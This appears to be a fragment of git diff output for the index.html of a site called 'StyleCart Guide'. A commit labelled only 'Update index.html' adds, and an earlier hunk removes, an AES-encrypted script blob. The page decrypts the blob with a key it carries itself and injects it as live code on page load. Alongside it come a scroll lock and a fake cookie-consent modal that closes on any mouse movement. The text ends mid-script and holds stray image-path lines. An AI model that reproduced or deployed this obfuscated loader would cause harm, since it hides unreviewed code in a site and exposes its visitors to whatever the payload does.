dIaW3VlVGYg0kVwY0t/49RkF079fddLAiKw690GxXaDSn3IquXpK1yKdOG8Mc+w+37o6fjSKXTmLzvqu2xNeEyMyySCCTdtz+/QSba/[base64]/iF7h6n2qkU88Bsjw/S64uuJ/joWIaY5Zc/Dak1ZhX5nJgSwSdYrWRto3fYZMtSNPT73vaG0mI/4opVFGrzFcprFRtjaB52rSSNEzYKGUmEsdqcvLBgAMzE/yxADktpFWcTdPGeMO+VqvlZcPIS+fnRl6HRtWq9WRYLRDeksa7n360GswoEEYY5thL6St31LxQGM/CfV0bMXyxHwfvQKfCYtejdmy7LSXoOvx1F7juHtJgGH/ZOmlCWuW0qLU0igNVHFX9VJ95f1h8cBWqLntPQIywJBsdJCBHX6mmNTHhP286JP115VpjY/pp6mXuWgqkUthTb7G563VMiSoZpq3HqApEBQnNd7ZX125iPojIMonFwph96cRc0zC+VnC/6bVKW4genf2vo4GfBYGdpIdbhDghmaaG5KBDgB7kiWJDSwX+qVwGKc1OEiepgl712lNAiOxl2ieRTVvr6RoaEbJNtHqtzo5GmXVk7NMBWZ0kP0DW7oklcUtF77ttmkGdh/8of1us2w3RISOE8EeuAlGoAbxhHh9wBvEr0gOc4gZdyH7rurScCL2nxA/sVxrC+4Djnjm1mvZlvkpLnN5us4NjOnvkcdubrVaPraKk1q8qLiv0jSGuEEwRp/Crh8UFWwoI5z7k6RrlZXWuQFYLV1la7tI74PJRk9615RDe8n/9cWvkOeNNG3xOjKQMzpTR3V5XEOtvNNdNhhWMXjUoCeuo0eLvEd6Q0ouduXlE4dzNCl+m6u6AGDaM0Kfr0Q26L2Ov14uM/Fnu3clfmCVDRDEleU8SUtJ7CpwxqFwmP8VYfAKacPuHp8vFjjOKNXcnoEgSORBoVMpLJhO6mANHpLUlaWcwK5383PuYiYP308mgENxBJ3FIK5aRNACmH1NF+U7r+4ZAgoyWHZTTSdek6gFCOevZ+4tBfPQJHHUbHN8yMZr7xwagj0DFTom8NBX/yBc63DJhTl6uhy4Nwcja9A8w90bHrbqFTJpQ4LVodJikdDnbxDa+cs97FC9fRsFT/qN/9BpKdM7f0IHD1l0LUafNSxzxaLLbsUQ6e5m/5cAHMvCbp4isTztr8yuQ9nCXaugBbr+gew1henPgeKp3jEQjsgDDpktz8NoS4aUr8Ptj/[base64]/6fCqflfmjVTo3bum3MgUR1VYrYgWbz/Slw5w7AYTduwfoQDSH+h7RyjWqTXCdOmcx68k+NuZPvUpwCRt5NA0FU6/7tjrE6LY3zD4Q68BOWXdzv5ZN/bk1PPDlhNRk5hgLyEmCVoInU0hHrvlkLxX8qzsZ4pS+7A9wiY6juzrZjCDODBmtvTtpYV1X1xBBZmxrLGGuTWqCsVRNKMZDYmSJ9q4gcOgg0KhsfNsE/IGQHYr8HebN6hLmoOXP0362L0+w2qR5BSYYkxfu9LKtuWLwslQmPJH3bv+NA3+u8j1E2h4MpmEf2luKMJvTIPsBZk2/+o75HvZpp93DfVM1q7xPAYz2Ipts/kxDdmSa+0BXcATd3Y+bkPqIa0IfyVliMhfgs5NStTXvrP7XgTnxC0P9Rcw7+zx9Qn2dlBf/cNYGNri3SMatUW4ZzPQ801cP4WV/jqFglBppjDQgIZT5+Helq+DLywUAIaeRSEBQ489lFWuhds2+lutSi/ZKkOmmSEocxDOVqhgwXnwPtpMJOpoxklGz`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleCart Guide</a>


==== commit c6cd5538: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,29 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+ <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +71,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
